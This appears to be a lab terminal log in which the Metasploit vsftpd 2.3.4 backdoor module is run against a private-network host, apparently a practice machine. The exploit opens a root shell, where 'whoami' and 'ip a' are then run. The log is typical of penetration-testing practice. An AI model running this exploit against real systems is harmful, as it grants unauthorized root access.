 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.2:21 - USER: 331 Please specify the password.
[+] 192.168.1.2:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami
[*] Command shell session 1 opened (192.168.1.150:42065 -> 192.168.1.2:6200) at 2
025-07-22 08:04:13 -0400
root
root
sh: line 8: root: command not found
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:48:d5:1f brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.2/24 brd 192.168.1.255 scope global eth0
    inet6 fe80::a00:27ff:fe48:d51f/64 scope link
       valid_lft forever preferred_lft forever